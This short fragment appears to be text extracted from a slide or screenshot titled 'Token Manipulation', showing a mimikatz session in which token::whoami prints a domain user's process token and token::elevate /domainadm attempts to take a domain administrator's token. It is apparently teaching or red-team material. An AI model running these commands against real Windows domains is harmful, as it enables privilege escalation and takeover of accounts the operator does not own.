 T0ken Man!pulation
mimikatz 2.1.1 x64 (oe.eo)
mimikatz # token::whoami
* Process Token : {0;00059855} 2 F 168383756 AIG\jwick S-1-5-21-3233811
166-32708034-2386701551-1339 (14g,23p) Primary
* Thread Token : no token
mimikatz # token::elevate /domainadm